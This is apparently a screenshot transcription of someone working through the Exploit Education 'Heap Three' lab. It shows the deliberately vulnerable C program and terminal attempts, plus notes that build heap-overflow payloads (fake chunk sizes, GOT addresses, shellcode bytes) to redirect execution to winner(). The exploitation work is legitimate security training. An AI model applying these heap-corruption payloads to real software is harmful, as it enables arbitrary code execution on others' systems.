 Heap Three :: Andrew Griffiths' Exploit Education - Mozilla Firefox
Heap Three :: Andrew
https://exploit.educatio
133%
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <stdio.h>
void winner()
{
printf("that wasn't too bad now, was it? @ %d\n",
time(NULL));
}
int main(int argc, char **argv)
{
char *a, *b, *c;
a = malloc(32);
b = malloc(32);
c = malloc(32);
strcpy(a, argv[1]);
strcpy(b, argv[2]);
strcpy(c, argv[3]);
free(c);
free(b);
free(a);
printf("dynamite failed?\n");
}
~ : firejail — Konsole
File Edit View Bookmarks Plugins Settings Help
"\x0c\xc0\x04\x08"')
bash: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��������: command not found
> $(python -c 'print "A"*4 + "\x68\x64\x88\x04\x08\xc3"')
bash: AAAAhd�: command not found
> $(python -c 'print "A"*32 + "\xf0\xff\xff\xff" + "\xfc\xff\xff\xff"')
bash: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��������: command not found
> $(python -c 'print "A"*8 + "\xf0\xff\xff\xff" + "\xfc\xff\xff\xff" + "\x1c\xb1\
x04\x08" + "\x0c\xc0\x04\x08"')
bash: AAAAAAAA���������
: command not found
> ./heap3 $(python -c 'print "A"*4 + "\x68\x64\x88\x04\x08\xc3"')
Segmentation fault
> ./heap3 $(python -c 'print "A"*4 + "\x68\x64\x88\x04\x08\xc3"')
Segmentation fault
> $(python -c 'print "A"*32 + "\xf0\xff\xff\xff" + "\xfc\xff\xff\xff"')
bash: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��������: command not found
> $(python -c 'print "A"*8 + "\xf0\xff\xff\xff" + "\xfc\xff\xff\xff" + "\x1c\xb1
\x04\x08" + "\x0c\xc0\x04\x08"')
bash: AAAAAAAA���������
: command not found
>
notes.txt * — Kate
File Edit View Projects Bookmarks Sessions Tools Settings Help
New Open... Save Save As... Close Undo Redo Go back Go forward
notes.txt
18 3) fake chunk inside of c
19
20 -804c00c
21
22 ./heap3 $(python -c 'print "A"*4 + "\x68\x64\x88\x04\x08\xc3"')
$(python -c 'print "A"*32 + "\xf0\xff\xff\xff" +
"\xfc\xff\xff\xff"') $(python -c 'print "A"*8 +
"\xf0\xff\xff\xff" + "\xfc\xff\xff\xff" + "\x1c\xb1\x04\x08" +
"\x0c\xc0\x04\x08"')
23
Docume...
Proje...
Filesystem Brow...
Line 22, Column 64 Zoom: 225% INSERT en_DE Soft Tabs: 4 UTF-8 Normal
Output Search and Replace Current Project Terminal Panel
15:11:29 (CEST)
9/22/21